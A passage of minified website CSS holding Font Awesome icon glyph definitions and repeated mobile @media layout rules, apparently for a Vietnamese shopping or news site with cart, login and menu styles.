}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"} @media only screen and (min-device-width: 280px) and (max-device-height: 653px) and (-webkit-device-pixel-ratio: 3){.table_sp tbody tr td{height: 290px;padding: 12px 0 10px 2px;}.content-grid_top { position: relative; height: 140px}.content-grid_top img {height: 130px; margin: 0 auto}.box_sp_lq_item{height: 290px}.box_sp_lq_item img {height: 130px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.toggleMenu {margin: 0px 0px 4px 11px}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 3px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 1){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 412px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 360px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 